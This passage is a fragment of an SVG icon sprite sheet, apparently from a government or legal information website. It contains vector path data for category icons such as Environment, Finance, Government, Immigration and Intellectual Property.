1.222-.182 1.735-.525l5.204-3.468c.17-.115.372-.176.578-.175h7.815l-3.112 3.423a4.06 4.06 0 0 0 5.876 5.603l5.381-5.381 5.932 7.415a2.085 2.085 0 0 1-.125 2.748l-8.112 9.541zm19.07-8.756h-8.937a4.142 4.142 0 0 0-.267-4.835L38 22.696a1.087 1.087 0 0 0-.754-.38 1 1 0 0 0-.206.017c-.22.032-.426.128-.591.277l-6.205 6.205a1.976 1.976 0 0 1-2.859-2.726l8.176-8.996h5.48l5.466 3.644a3.114 3.114 0 0 0 1.734.526h5.624v14.593z" /></g></symbol><symbol viewBox="0 0 64 64" id="Environment"><g fill="none"><path fill="#FFF" d="M40 36a13.041 13.041 0 0 1-8-2.535V44.05A10.997 10.997 0 0 1 42 55v1H20v-1a10.997 10.997 0 0 1 10-10.95V30a9.858 9.858 0 0 1 8-10c.77-.136 1.552-.198 2.335-.185 2.42 0 5.388.398 8.196.398A10.3 10.3 0 0 0 56 18c0 6.833-6.167 18-16 18zm-12-4c-2.166 0-4.59-.14-6.981-.347A14.003 14.003 0 0 1 8.292 15.849C8.84 11.873 9.928 8.072 12 6c0 9.583 16 6.083 16 26z" /><path fill="currentColor" d="M50.528 22.133a15.143 15.143 0 0 0 2.904-.489C51.846 27.22 47.026 34 40 34c-4.17 0-7.283-1.925-7.876-3.486A11.712 11.712 0 0 0 38 32c6.002 0 10.387-4.948 12.528-9.867zM31 46a9.013 9.013 0 0 1 8.945 8H34a9.005 9.005 0 0 0-5.972-7.47A8.915 8.915 0 0 1 31 46zm-7.748-19.233c.806.07 1.575.126 2.318.173.185.998.308 2.007.368 3.02-1.43-.05-3.018-.15-4.747-.3a12 12 0 0 1-8.424-4.505 11.773 11.773 0 0 1-2.493-9.033c.22-1.777.615-3.529 1.18-5.228.314.449.666.87 1.051 1.26-.059.35-.118.695-.17 1.075a11.773 11.773 0 0 0 2.494 9.033 12 12 0 0 0 8.423 4.505z" opacity=".2" /><path fill="currentColor" d="M40 36c9.833 0 16-11.167 16-18a10.3 10.3 0 0 1-7.47 2.213c-2.807 0-5.775-.398-8.195-.398-.783-.013-1.564.05-2.335.185a9.858 9.858 0 0 0-8 10v14.05A10.997 10.997 0 0 0 20 55v1h22v-1a10.997 10.997 0 0 0-10-10.95V33.465A13.041 13.041 0 0 0 40 36zm-1.615-14.038c.644-.11 1.297-.16 1.95-.147 1.094 0 2.338.089 3.655.183 1.482.106 3.014.216 4.54.216 1.652.033 3.301-.159 4.902-.57C51.846 27.22 47.026 34 40 34c-4.64 0-8-2.39-8-4a7.904 7.904 0 0 1 6.385-8.038zM39.945 54h-17.89a9 9 0 0 1 17.89 0zM28 32c-2.166 0-4.59-.14-6.981-.347A14.003 14.003 0 0 1 8.292 15.849C8.84 11.873 9.928 8.072 12 6c0 9.583 16 6.083 16 26zm-15.233-6.845a12 12 0 0 0 8.424 4.506c1.729.149 3.318.25 4.748.3-.565-9.034-4.935-11.851-9.17-14.581a17.862 17.862 0 0 1-5.316-4.487c-.565 1.7-.96 3.451-1.18 5.229a11.773 11.773 0 0 0 2.494 9.033z" /></g></symbol><symbol viewBox="0 0 64 64" id="Finance"><g fill="currentColor"><path opacity=".2" d="M32.182 8.762l17.026 12.469H15.156z" /><path d="M54.441 55.102c.559 0 1.012.473 1.012 1.058 0 .585-.453 1.058-1.012 1.058H9.924c-.56 0-1.012-.473-1.012-1.058 0-.585.453-1.058 1.012-1.058H54.44zm-40.47-8.468c-.56 0-1.012-.474-1.012-1.059V28.64c0-.585.453-1.058 1.012-1.058.558 0 1.011.473 1.011 1.058v16.935c0 .585-.453 1.059-1.011 1.059zm7.082-1.059c0 .585-.453 1.059-1.012 1.059-.559 0-1.012-.474-1.012-1.059V28.64c0-.585.453-1.058 1.012-1.058.559 0 1.012.473 1.012 1.058v16.935zm6.07 0c0 .585-.452 1.059-1.011 1.059-.559 0-1.012-.474-1.012-1.059V28.64c0-.585.453-1.058 1.012-1.058.559 0 1.012.473 1.012 1.058v16.935zm18.212 0c0 .585-.453 1.059-1.011 1.059-.56 0-1.012-.474-1.012-1.059V28.64c0-.585.453-1.058 1.012-1.058.558 0 1.011.473 1.011 1.058v16.935zm-6.07 0c0 .585-.453 1.059-1.012 1.059-.559 0-1.012-.474-1.012-1.059V28.64c0-.585.453-1.058 1.012-1.058.559 0 1.012.473 1.012 1.058v16.935zm12.14-16.935v16.935c0 .585-.452 1.059-1.01 1.059-.56 0-1.013-.474-1.013-1.059V28.64c0-.585.453-1.058 1.012-1.058.559 0 1.012.473 1.012 1.058zM32.183 12.763c1.677 0 3.036 1.422 3.036 3.175 0 1.754-1.36 3.176-3.036 3.176s-3.035-1.422-3.035-3.176c0-1.753 1.359-3.175 3.035-3.175zM13.971 52.985c-.56 0-1.012-.474-1.012-1.059 0-.584.453-1.058 1.012-1.058h36.423c.559 0 1.012.474 1.012 1.058 0 .585-.453 1.059-1.012 1.059H13.971zm-2.024-29.637h40.47c.442-.001.832-.3.964-.74.133-.44-.022-.92-.383-1.185L32.762 6.605a.971.971 0 0 0-1.16 0L11.367 21.423a1.085 1.085 0 0 0-.383 1.184c.132.44.522.74.963.74zM32.182 8.762l17.026 12.469h-34.05L32.181 8.762z" /></g></symbol><symbol viewBox="0 0 64 64" id="Government"><g fill="none"><path fill="#FFF" d="M54.08 50.24v-1.92c0-1.06-.86-1.92-1.92-1.92V32.96c1.06 0 1.92-.86 1.92-1.92v-1.92c0-1.06-.86-1.92-1.92-1.92h-2.177A18.208 18.208 0 0 0 32.96 11.887V8.96a.96.96 0 1 0-1.92 0v2.927A18.208 18.208 0 0 0 14.017 27.2H11.84c-1.06 0-1.92.86-1.92 1.92v1.92c0 1.06.86 1.92 1.92 1.92V46.4c-1.06 0-1.92.86-1.92 1.92v1.92c-1.06 0-1.92.86-1.92 1.92v1.92C8 55.14 8.86 56 9.92 56h44.16c1.06 0 1.92-.86 1.92-1.92v-1.92c0-1.06-.86-1.92-1.92-1.92z" /><path fill="currentColor" d="M48.32 51.2h-3.84v-2.88h7.68v2.88h1.92v2.88h-5.76V51.2zM32 13.76A16.297 16.297 0 0 1 48.044 27.2H42.56a16.3 16.3 0 0 0-13.302-13.202A16.36 16.36 0 0 1 32 13.76zm7.68 23.04l-3.84 2.88V32h3.84v4.8zm11.52 0l-3.84 2.88V32h3.84v4.8zm-23.04 0l-3.84 2.88V32h3.84v4.8zm-11.52 0l-3.84 2.88V32h3.84v4.8z" opacity=".2" /><path fill="currentColor" d="M54.08 50.24v-1.92c0-1.06-.86-1.92-1.92-1.92V32.96c1.06 0 1.92-.86 1.92-1.92v-1.92c0-1.06-.86-1.92-1.92-1.92h-2.177A18.208 18.208 0 0 0 32.96 11.887V8.96a.96.96 0 1 0-1.92 0v2.927A18.208 18.208 0 0 0 14.017 27.2H11.84c-1.06 0-1.92.86-1.92 1.92v1.92c0 1.06.86 1.92 1.92 1.92V46.4c-1.06 0-1.92.86-1.92 1.92v1.92c-1.06 0-1.92.86-1.92 1.92v1.92C8 55.14 8.86 56 9.92 56h44.16c1.06 0 1.92-.86 1.92-1.92v-1.92c0-1.06-.86-1.92-1.92-1.92zm-3.84-3.84h-1.92V32.96h1.92V46.4zm-9.6 0V32.96h5.76V46.4h-5.76zm-3.84 0V32.96h1.92V46.4H36.8zm-7.68 0V32.96h5.76V46.4h-5.76zm-3.84 0V32.96h1.92V46.4h-1.92zm-7.68 0V32.96h5.76V46.4H17.6zM32 13.76A16.297 16.297 0 0 1 48.044 27.2H15.956A16.297 16.297 0 0 1 32 13.76zM11.84 29.12h40.32v1.92H11.84v-1.92zm1.92 3.84h1.92V46.4h-1.92V32.96zm-1.92 15.36h40.32v1.92H11.84v-1.92zm42.24 5.76H9.92v-1.92h44.16v1.92z" /></g></symbol><symbol viewBox="0 0 64 64" id="Immigration"><g fill="none"><path fill="#FFF" d="M47.158 8H16.842C15.272 8 14 9.29 14 10.88v42.24c0 1.59 1.272 2.88 2.842 2.88h30.316C48.728 56 50 54.71 50 53.12V10.88C50 9.29 48.728 8 47.158 8z" /><path fill="currentColor" d="M44.235 10H48v44H16v-3.826h27.294c.52 0 .941-.428.941-.957V10zm-9.64 6.086c4.39 1.152 7.531 5.077 7.746 9.681.215 4.604-2.545 8.814-6.81 10.384-4.263 1.57-9.036.134-11.773-3.54 4.268 1.142 8.779-.597 11.226-4.33a10.635 10.635 0 0 0-.39-12.195z" opacity=".2" /><path fill="currentColor" d="M47.158 8H16.842C15.272 8 14 9.29 14 10.88v42.24c0 1.59 1.272 2.88 2.842 2.88h30.316C48.728 56 50 54.71 50 53.12V10.88C50 9.29 48.728 8 47.158 8zm.947 45.12c0 .53-.424.96-.947.96H16.842a.955.955 0 0 1-.947-.96V10.88c0-.53.424-.96.947-.96h30.316c.523 0 .947.43.947.96v42.24zM32 13.76c-6.802 0-12.316 5.587-12.316 12.48 0 6.893 5.514 12.48 12.316 12.48 6.802 0 12.316-5.587 12.316-12.48 0-3.31-1.298-6.484-3.607-8.825A12.234 12.234 0 0 0 32 13.76zm10.373 11.52h-5.7a21.827 21.827 0 0 0-2.573-9.384c4.493.946 7.85 4.754 8.273 9.384zm-10.363-9.6a.939.939 0 0 0 .115.501 19.89 19.89 0 0 1 2.653 9.099H29.21a19.883 19.883 0 0 1 2.655-9.098.946.946 0 0 0 .115-.502H32.009zm-2.122.218a21.826 21.826 0 0 0-2.572 9.382h-5.69c.423-4.626 3.774-8.431 8.261-9.381zM21.627 27.2h5.689a21.826 21.826 0 0 0 2.571 9.381c-4.487-.95-7.838-4.755-8.26-9.381zm10.353 9.6a.946.946 0 0 0-.115-.502A19.883 19.883 0 0 1 29.21 27.2h5.568a19.89 19.89 0 0 1-2.652 9.098.939.939 0 0 0-.116.502h-.03zm2.12-.215a21.822 21.822 0 0 0 2.574-9.385h5.699c-.423 4.63-3.78 8.438-8.273 9.384v.001zm5.479 7.895H24.42a.954.954 0 0 0-.947.96c0 .53.424.96.947.96H39.58c.523 0 .947-.43.947-.96s-.424-.96-.947-.96z" /></g></symbol><symbol viewBox="0 0 64 64" id="Infrastructure"><g fill="none"><path fill="#FFF" d="M48.808 39.096a58.481 58.481 0 0 0 1.218-8.98c0-.246-.012-.518-.025-.794a.923.923 0 0 0-.017-.444l-.012-.024a74.559 74.559 0 0 0-4.788-19.19A2.9 2.9 0 0 0 42.534 8H22.465a2.9 2.9 0 0 0-2.651 1.665 74.557 74.557 0 0 0-4.787 19.19l-.013.023a.923.923 0 0 0-.016.444c-.014.276-.026.548-.026.793.173 3.02.58 6.023 1.218 8.981a7.68 7.68 0 0 0 4.028 5.366c.685.354 1.463.732 2.28 1.109l-6.375 8.992a.952.952 0 0 0-.102.97.978.978 0 0 0 1.695.135l2.437-3.437h23.719l2.436 3.436a.978.978 0 0 0 1.695-.135.952.952 0 0 0-.101-.969l-6.14-8.66a55.846 55.846 0 0 0 3.02-1.442 7.68 7.68 0 0 0 4.025-5.365z" /><path fill="currentColor" d="M43.411 10.46a74.204 74.204 0 0 1 4.574 17.995A69.092 69.092 0 0 1 32.5 31.077c-.926 0-1.913-.058-2.921-.154a81.349 81.349 0 0 0 12.564-2.468A74.204 74.204 0 0 0 37.57 10.46a.957.957 0 0 0-.878-.537h5.842a.957.957 0 0 1 .878.537zm-1.277 21.37a98.121 98.121 0 0 0 5.936-1.401 58.806 58.806 0 0 1-1.173 8.304 5.736 5.736 0 0 1-3.019 4.023A28.009 28.009 0 0 1 32.5 46.462a13.401 13.401 0 0 1-2.921-.393 37.536 37.536 0 0 0 8.457-3.313 5.736 5.736 0 0 0 3.018-4.023c.549-2.826.916-5.188 1.08-6.903z" opacity=".2" /><path fill="currentColor" d="M48.808 39.096a58.481 58.481 0 0 0 1.218-8.98c0-.246-.012-.518-.025-.794a.923.923 0 0 0-.017-.444l-.012-.024a74.559 74.559 0 0 0-4.788-19.19A2.9 2.9 0 0 0 42.534 8H22.465a2.9 2.9 0 0 0-2.651 1.665 74.557 74.557 0 0 0-4.787 19.19l-.013.023a.923.923 0 0 0-.016.444c-.014.276-.026.548-.026.793.173 3.02.58 6.023 1.218 8.981a7.68 7.68 0 0 0 4.028 5.366c.685.354 1.463.732 2.28 1.109l-6.375 8.992a.952.952 0 0 0-.102.97.978.978 0 0 0 1.695.135l2.437-3.437h23.719l2.436 3.436a.978.978 0 0 0 1.695-.135.952.952 0 0 0-.101-.969l-6.14-8.66a55.846 55.846 0 0 0 3.02-1.442 7.68 7.68 0 0 0 4.025-5.365zM21.588 10.46a.957.957 0 0 1 .878-.537h20.067a.957.957 0 0 1 .878.537 74.204 74.204 0 0 1 4.574 17.995A69.092 69.092 0 0 1 32.5 31.077a69.092 69.092 0 0 1-15.485-2.622 74.204 74.204 0 0 1 4.573-17.995zM42.51 50.308H21.517l2.796-3.945a23.108 23.108 0 0 0 8.187 2.022 21.773 21.773 0 0 0 7.425-1.723l2.584 3.646zM32.5 46.462a28.007 28.007 0 0 1-11.379-3.706 5.735 5.735 0 0 1-3.018-4.023 58.793 58.793 0 0 1-1.174-8.304A68.58 68.58 0 0 0 32.5 33a68.58 68.58 0 0 0 15.57-2.571 58.806 58.806 0 0 1-1.173 8.304 5.736 5.736 0 0 1-3.019 4.023A28.009 28.009 0 0 1 32.5 46.462zm-3.895-32.693a.968.968 0 0 1-.973-.961c0-.531.436-.962.973-.962h7.79c.537 0 .973.43.973.962a.968.968 0 0 1-.973.961h-7.79zm12.658 21.154c-2.15 0-3.895 1.722-3.895 3.846s1.744 3.846 3.895 3.846 3.895-1.722 3.895-3.846-1.744-3.846-3.895-3.846zm0 5.77c-1.075 0-1.947-.862-1.947-1.924 0-1.062.872-1.923 1.947-1.923 1.076 0 1.948.861 1.948 1.923a1.937 1.937 0 0 1-1.948 1.923zm-17.526-5.77c-2.151 0-3.895 1.722-3.895 3.846s1.744 3.846 3.895 3.846c2.15 0 3.895-1.722 3.895-3.846s-1.744-3.846-3.895-3.846zm0 5.77c-1.076 0-1.948-.862-1.948-1.924 0-1.062.872-1.923 1.948-1.923 1.075 0 1.947.861 1.947 1.923a1.937 1.937 0 0 1-1.947 1.923z" /></g></symbol><symbol viewBox="0 0 64 64" id="Intellectual-Mergers"><g fill="none"><path fill="#FFF" d="M51.2 10H10.88A2.875 2.875 0 0 0 8 12.87v34.434c0 1.585 1.29 2.87 2.88 2.87H46.4v2.87c0 .528.43.956.96.956h4.8c2.12 0 3.84-1.713 3.84-3.826V14.783C56 12.14 53.851 10 51.2 10z" /><path fill="currentColor" d="M54.08 50.174a1.918 1.918 0 0 1-1.92 1.913h-3.84V19.565h2.88a4.77 4.77 0 0 0 2.88-.978v31.587z" opacity=".2" /><path fill="currentColor" d="M51.2 10H10.88A2.875 2.875 0 0 0 8 12.87v34.434c0 1.585 1.29 2.87 2.88 2.87H46.4v2.87c0 .528.43.956.96.956h4.8c2.12 0 3.84-1.713 3.84-3.826V14.783C56 12.14 53.851 10 51.2 10zm2.88 40.174a1.918 1.918 0 0 1-1.92 1.913h-3.84V19.565h2.88a4.77 4.77 0 0 0 2.88-.978v31.587zM51.2 17.652h-3.84c-.53 0-.96.428-.96.957V48.26H10.88a.958.958 0 0 1-.96-.957V12.87c0-.529.43-.957.96-.957H51.2c1.59 0 2.88 1.285 2.88 2.87 0 1.584-1.29 2.87-2.88 2.87zm-12.762.28a.962.962 0 0 0-1.357 0l-3.84 3.827a.954.954 0 0 0 .012 1.34c.37.37.969.375 1.345.012l2.202-2.193v9.169c-.005 4.752-3.87 8.603-8.64 8.609h-1.92c-.53 0-.96.428-.96.956s.43.957.96.957h1.92c5.83-.007 10.553-4.714 10.56-10.522v-9.17l2.201 2.194a.962.962 0 0 0 1.346-.012.954.954 0 0 0 .012-1.34l-3.84-3.827zM18.56 34.87c-2.651 0-4.8 2.14-4.8 4.782s2.149 4.783 4.8 4.783 4.8-2.141 4.8-4.783c0-2.641-2.149-4.782-4.8-4.782zm0 7.652a2.875 2.875 0 0 1-2.88-2.87c0-1.585 1.29-2.87 2.88-2.87 1.59 0 2.88 1.285 2.88 2.87a2.878 2.878 0 0 1-2.88 2.87zm1.24-15.585a.962.962 0 0 0 1.358 0l2.202-2.193 2.201 2.193a.962.962 0 0 0 1.62-.422.954.954 0 0 0-.262-.93l-2.202-2.194 2.201-2.193a.954.954 0 0 0-.011-1.34.962.962 0 0 0-1.346-.013L23.36 22.04l-2.202-2.194a.962.962 0 0 0-1.345.012.954.954 0 0 0-.012 1.341l2.201 2.193-2.201 2.194a.954.954 0 0 0 0 1.352z" /></g></symbol><symbol viewBox="0 0 64 64" id="Intellectual-Property"><g fill="none"><path fill="#FFF" d="M56.88 43.579V15.158c-.002-1.743-1.425-3.156-3.18-3.158H11.3c-1.755.002-3.178 1.415-3.18 3.158v28.42H6v3.159c.003 2.905 2.374 5.26 5.3 5.263h42.4c2.926-.003 5.297-2.358 5.3-5.263v-3.158h-2.12z" /><path fill="currentColor" d="M46.28 45.684h10.6v1.053c-.002 1.743-1.425 3.156-3.18 3.158H43.1c1.755-.002 3.178-1.415 3.18-3.158v-1.053zm-31.8-27.368h36.04v21.052H14.48V18.316z" opacity=".2" /><path fill="currentColor" d="M56.88 43.579V15.158c-.002-1.743-1.425-3.156-3.18-3.158H11.3c-1.755.002-3.178 1.415-3.18 3.158v28.42H6v3.159c.003 2.905 2.374 5.26 5.3 5.263h42.4c2.926-.003 5.297-2.358 5.3-5.263v-3.158h-2.12zM10.24 15.158c0-.581.475-1.053 1.06-1.053h42.4c.585 0 1.06.472 1.06 1.053v28.42H10.24v-28.42zm46.64 31.579c-.002 1.743-1.425 3.156-3.18 3.158H11.3c-1.755-.002-3.178-1.415-3.18-3.158v-1.053H27.2v2.105h10.6v-2.105h19.08v1.053z" /></g></symbol><symbol viewBox="0 0 64 64" id="LocalGov"><defs><path id="aoa" d="M24.826 36.616a2.875 2.875 0 0 1 2.054 2.744v6.72h-5.76v-1.92h3.84v-6.72a2.838 2.838 0 0 0-.134-.824zm17.79-10.39a1.926 1.926 0 0 1 1.544 1.883V46.08H28.8v-1.92h13.44V26.187c0-.013-.008-.025-.008-.038l.384.077zM31.467 2.836a9.116 9.116 0 0 1 3.093-.916c.71.025 1.39.298 1.92.773v5.28a6.381 6.381 0 0 0-1.92-.293 11.98 11.98 0 0 0-4.572 1.211 8.088 8.088 0 0 1-2.148.709 8.422 8.422 0 0 1-2.88-1.097V3.157a7.73 7.73 0 0 0 2.88.683 9.805 9.805 0 0 0 3.627-1.005zM17.28 44.16h1.92v1.92H3.84v-1.92h13.44z" /><path id="aob" d="M47.04 46.08h-.96V28.109a3.84 3.84 0 0 0-3.087-3.766L36.48 23.04l-10.724-9.001a2.875 2.875 0 0 0-.796-.425V10.65c.892.48 1.872.775 2.88.87 1.8 0 4.32-1.92 6.72-1.92a4.659 4.659 0 0 1 2.388.676c.156.093.333.143.514.143a.922.922 0 0 0 .938-.925V1.92A5.184 5.184 0 0 0 34.56 0c-2.4 0-4.92 1.92-6.72 1.92A8.731 8.731 0 0 1 24.431.792a.945.945 0 0 0-.435-.107.96.96 0 0 0-.956.963v11.966a2.874 2.874 0 0 0-.796.425L11.52 23.04l-6.513 1.303a3.84 3.84 0 0 0-3.087 3.766V46.08H.96a.96.96 0 1 0 0 1.92h46.08a.96.96 0 1 0 0-1.92zM31.467 2.835a9.116 9.116 0 0 1 3.093-.915c.71.025 1.39.298 1.92.773v5.28a6.381 6.381 0 0 0-1.92-.293 11.98 11.98 0 0 0-4.572 1.211 8.088 8.088 0 0 1-2.148.709 8.422 8.422 0 0 1-2.88-1.097V3.157a7.73 7.73 0 0 0 2.88.683 9.805 9.805 0 0 0 3.627-1.005zM21.12 46.08v-6.72a2.88 2.88 0 0 1 5.76 0v6.72h-5.76zm15.36 0H28.8v-6.72a4.8 4.8 0 1 0-9.6 0v6.72H3.84V28.109a1.926 1.926 0 0 1 1.543-1.883l6.514-1.303.481-.096.377-.316 10.66-8.95c.167-.13.373-.2.585-.2a.919.919 0 0 1 .522.148l10.724 9.002.376.316.482.096 6.513 1.303a1.926 1.926 0 0 1 1.543 1.883V46.08h-7.68zm-3.84-9.6v1.92h3.84v-1.92h-3.84zm5.76 0v1.92h3.84v-1.92H38.4zm-5.76 3.84v3.84h3.84v-3.84h-3.84zm5.76 0v3.84h3.84v-3.84H38.4zM5.76 36.48v1.92H9.6v-1.92H5.76zm5.76 0v1.92h3.84v-1.92h-3.84zm-5.76 3.84v3.84H9.6v-3.84H5.76zm5.76 0v3.84h3.84v-3.84h-3.84zM24 21.12a4.8 4.8 0 1 0 0 9.6 4.8 4.8 0 0 0 0-9.6zm0 7.68a2.88 2.88 0 1 1 0-5.76 2.88 2.88 0 0 1 0 5.76z" /></defs><g fill="none" fill-rule="nonzero" transform="translate(8 8)"><path fill="#FFF" d="M47.04 46.08h-.96V28.109a3.84 3.84 0 0 0-3.087-3.766L36.48 23.04l-10.724-9.001a2.875 2.875 0 0 0-.796-.425V10.65c.892.48 1.872.775 2.88.87 1.8 0 4.32-1.92 6.72-1.92a4.659 4.659 0 0 1 2.388.676c.156.093.333.143.514.143a.922.922 0 0 0 .938-.925V1.92A5.184 5.184 0 0 0 34.56 0c-2.4 0-4.92 1.92-6.72 1.92A8.731 8.731 0 0 1 24.431.792a.945.945 0 0 0-.435-.107.96.96 0 0 0-.956.963v11.966a2.874 2.874 0 0 0-.796.425L11.52 23.04l-6.513 1.303a3.84 3.84 0 0 0-3.087 3.766V46.08H.96a.96.96 0 1 0 0 1.92h46.08a.96.96 0 1 0 0-1.92z" /><use fill="#009BD8" fill-opacity=".2" xlink:href="#aoa" /><use fill="#009BD8" xlink:href="#aob" /></g></symbol><symbol viewBox="0 0 64 64" id="Native"><defs><path id="apa" d="M13.333 2.667h5.334v7.307c-1.88-.387-3.694-.734-5.334-1.027v-6.28zm25.987 32c-.306-1.72-.64-3.52-1-5.334h7.014v5.333H39.32z" /><path id="apb" d="M45.333 26.667h-7.586a46.276 46.276 0 0 0-2.094-6.827 12.164 12.164 0 0 0-7.586-7.4c-2.254-.76-4.52-1.333-6.734-1.867V2.667H36A9.333 9.333 0 0 1 45.333 12v14.667zm0 8H39.32c-.307-1.72-.64-3.52-1-5.334h7.013v5.334zm0 4c0 4.426-.893 6.666-2.666 6.666-1.187 0-2.134-4-2.867-8h5.533v1.334zM18.667 9.973c-1.88-.386-3.694-.733-5.334-1.026v-6.28h5.334v7.306zm-8-1.52c-4.24-.813-8-1.72-8-3.12 0-1.773 2.32-2.666 6.893-2.666h1.107v5.786zM36 0H9.56C3.213 0 0 1.8 0 5.333c0 3.894 5.333 4.854 12.627 6.187 4.966.79 9.869 1.945 14.666 3.453a9.482 9.482 0 0 1 5.96 5.88 71.85 71.85 0 0 1 3.507 14.254C38 42.667 38.96 48 42.667 48 46.373 48 48 44.855 48 38.667V12c0-6.627-5.372-12-12-12z" /></defs><g fill="none" fill-rule="evenodd" transform="translate(8 8)"><path fill="#FFF" d="M36 0H9.56C3.213 0 0 1.8 0 5.333c0 3.893 5.333 4.853 12.627 6.187 4.966.79 9.869 1.945 14.666 3.453a9.482 9.482 0 0 1 5.96 5.88 71.85 71.85 0 0 1 3.507 14.253C38 42.666 38.96 48 42.667 48 46.373 48 48 44.854 48 38.666V12c0-6.627-5.372-12-12-12z" /><use fill="currentColor" fill-opacity=".2" xlink:href="#apa" /><use fill="currentColor" xlink:href="#apb" /></g></symbol><symbol viewBox="0 0 64 64" id="Outcomes"><g fill="currentColor"><path opacity=".2" d="M56.286 30.924h-7.121l-1.286-3.227 1.286-3.226h7.121z" /><path d="M56.286 22.32h-7.121c-.876 0-1.664.535-1.99 1.352L46 26.622h-3.407c-2.847-9.084-12.188-14.429-21.424-12.26-9.236 2.17-15.245 11.12-13.783 20.528 1.462 9.41 9.901 16.096 19.356 15.338C36.198 49.47 43.472 41.523 43.43 32c0-.363-.034-.717-.055-1.076h-2.143c.024.357.055.713.055 1.076.027 8.409-6.363 15.438-14.707 16.177-8.344.739-15.861-5.059-17.3-13.343-1.44-8.283 3.678-16.294 11.778-18.435 8.1-2.14 16.484 2.301 19.294 10.223h-4.677c-2.743-5.288-8.991-7.683-14.546-5.575-5.556 2.108-8.664 8.053-7.238 13.84 1.427 5.788 6.939 9.592 12.832 8.855C32.616 43.006 37.03 37.962 37 32c0-.363-.021-.72-.054-1.076H34.75c.056.357.092.716.108 1.076 0 5.346-4.317 9.68-9.643 9.68-5.325 0-9.643-4.334-9.643-9.68s4.318-9.68 9.643-9.68a9.54 9.54 0 0 1 7.943 4.302h-7.943a5.357 5.357 0 0 0-5.043 3.573 5.39 5.39 0 0 0 1.658 5.97 5.34 5.34 0 0 0 6.158.436 5.385 5.385 0 0 0 2.477-5.677h-2.233c.127.345.194.709.198 1.076a3.227 3.227 0 0 1-1.985 2.981 3.205 3.205 0 0 1-3.503-.7 3.236 3.236 0 0 1-.696-3.516 3.214 3.214 0 0 1 2.97-1.992H46l1.176 2.95a2.143 2.143 0 0 0 1.989 1.353h7.12a2.147 2.147 0 0 0 2.144-2.152v-6.453c0-1.189-.96-2.152-2.143-2.152zm0 8.604h-7.121l-1.286-3.227 1.286-3.226h7.12v6.453z" /></g></symbol><symbol viewBox="0 0 64 64" id="Pacific"><g fill="none"><path fill="#FFF" d="M54.982 22.559c-.394-1.979-2.569-3.559-5.97-4.337a19.336 19.336 0 0 0-12.737 1.528A16.657 16.657 0 0 0 26.094 9.73a11.236 11.236 0 0 0-10.282.724.927.927 0 0 0-.104 1.418l6.381 6.21a.916.916 0 0 0 1.004.185l1-.435.113 1.298c.023.278.17.53.4.686l.161.112a22.3 22.3 0 0 0-11.712.666 5.709 5.709 0 0 0-4.037 3.817.926.926 0 0 0 .703 1.086l7.527 1.683a.926.926 0 0 0 .85-.25l.77-.774.58 1.165c.123.25.352.43.623.49l6.21 1.39a.95.95 0 0 0 .199.021l.017-.003a4.588 4.588 0 0 0 2.104 1.564c-2.594 4.304-7.917 16.893-8.496 22.513H15.44a.923.923 0 0 0-.92.926c0 .512.412.926.92.926h31.28c.508 0 .92-.414.92-.926a.923.923 0 0 0-.92-.926h-5.11c.33-.56.506-1.2.51-1.852 0-2.045-1.648-3.703-3.68-3.703s-3.68 1.658-3.68 3.703c.003.652.18 1.292.51 1.852h-4.165a79.138 79.138 0 0 1 3.772-19.367 4.567 4.567 0 0 0 6.252-.888 4.637 4.637 0 0 0-.555-6.331l3.355-.75c.27-.06.5-.24.624-.49l.58-1.166.77.775a.927.927 0 0 0 .849.25l7.527-1.684a.926.926 0 0 0 .703-1.086z" /><path fill="currentColor" d="M34.76 25.519l9.973-3.693-1.63 2.42-8.343 2.198v-.925zm10.77-3.434l6.366-1.196 1.84.937-6.889 1.583-1.317-1.324zm-12.61 7.137l1.84 3.704c-3.68 3.704-3.68 16.667-5.495 20.37H25.56s0-9.259 7.36-24.074zm-20.24-7.407l14.72 3.704-1.84 1.851-15.186-3.235 2.306-2.32zm7.36-11.111l13.8 12.037-2.76.926-5.52-5.556V16.26h-3.68l-5.52-5.555h3.68zM38.311 27.5a2.77 2.77 0 0 1 1.956 2.922 2.761 2.761 0 0 1-2.475 2.49 2.753 2.753 0 0 1-2.903-1.968c.256.083.522.126.791.13.732 0 1.434-.293 1.952-.814.517-.52.808-1.227.808-1.964a2.762 2.762 0 0 0-.129-.796zm-7.36-3.704a2.77 2.77 0 0 1 1.956 2.922 2.761 2.761 0 0 1-2.475 2.491 2.753 2.753 0 0 1-2.903-1.968c.256.082.522.126.791.13a2.769 2.769 0 0 0 2.76-2.778 2.762 2.762 0 0 0-.129-.797z" opacity=".2" /><path fill="currentColor" d="M54.982 22.559c-.394-1.979-2.569-3.559-5.97-4.337a19.336 19.336 0 0 0-12.737 1.528A16.657 16.657 0 0 0 26.094 9.73a11.236 11.236 0 0 0-10.282.724.927.927 0 0 0-.104 1.418l6.381 6.21a.916.916 0 0 0 1.004.185l1-.435.113 1.298c.023.278.17.53.4.686l.161.112a22.3 22.3 0 0 0-11.712.666 5.709 5.709 0 0 0-4.037 3.817.926.926 0 0 0 .703 1.086l7.527 1.683a.926.926 0 0 0 .85-.25l.77-.774.58 1.165c.123.25.352.43.623.49l6.21 1.39a.95.95 0 0 0 .199.021l.017-.003a4.588 4.588 0 0 0 2.104 1.564c-2.594 4.304-7.917 16.893-8.496 22.513H15.44a.923.923 0 0 0-.92.926c0 .512.412.926.92.926h31.28c.508 0 .92-.414.92-.926a.923.923 0 0 0-.92-.926h-5.11c.33-.56.506-1.2.51-1.852 0-2.045-1.648-3.703-3.68-3.703s-3.68 1.658-3.68 3.703c.003.652.18 1.292.51 1.852h-4.165a79.138 79.138 0 0 1 3.772-19.367 4.567 4.567 0 0 0 6.252-.888 4.637 4.637 0 0 0-.555-6.331l3.355-.75c.27-.06.5-.24.624-.49l.58-1.166.77.775a.927.927 0 0 0 .849.25l7.527-1.684a.926.926 0 0 0 .703-1.086zM24.535 15.62l-1.608.7-5.068-4.932a10.253 10.253 0 0 1 7.619.085 14.837 14.837 0 0 1 9.196 9.278 11.47 11.47 0 0 0-1.996 1.824 4.547 4.547 0 0 0-1.763-.685l-.012-.013-4.901-3.347-.184-2.14a.927.927 0 0 0-.445-.715.915.915 0 0 0-.837-.055zm9.034 16.862a20.7 20.7 0 0 0-1.517 4.147h-4.358a37.716 37.716 0 0 1 2.944-5.604 4.533 4.533 0 0 0 2.284-.9l-.002.022c.004.823.228 1.63.649 2.335zm-3.733 15.258h-6.523a83.316 83.316 0 0 1 1.3-3.704h5.811a106.66 106.66 0 0 0-.588 3.704zm.932-5.556h-5.44c.504-1.27 1.023-2.516 1.54-3.704h4.702a86.071 86.071 0 0 0-.802 3.704zM20.897 